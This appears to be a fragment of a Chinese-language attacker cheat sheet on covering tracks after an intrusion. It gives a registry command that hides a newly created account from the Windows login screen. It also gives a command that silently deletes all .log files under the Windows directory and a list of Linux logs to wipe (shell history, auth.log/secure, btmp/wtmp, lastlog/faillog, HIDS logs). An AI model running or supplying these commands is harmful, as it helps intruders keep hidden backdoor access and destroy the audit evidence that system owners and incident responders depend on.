 禁止在登陆界面显示新建账号
REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows
NT\CurrentVersion\WinLogon\SpecialAccounts\UserList" /v uname /T
REG_DWORD /D 0
del %WINDIR%\*.log /a/s/q/f
History
日志
auth.log / secure
btmp / wtmp
lastlog / faillog
其他日志和 HIDS 等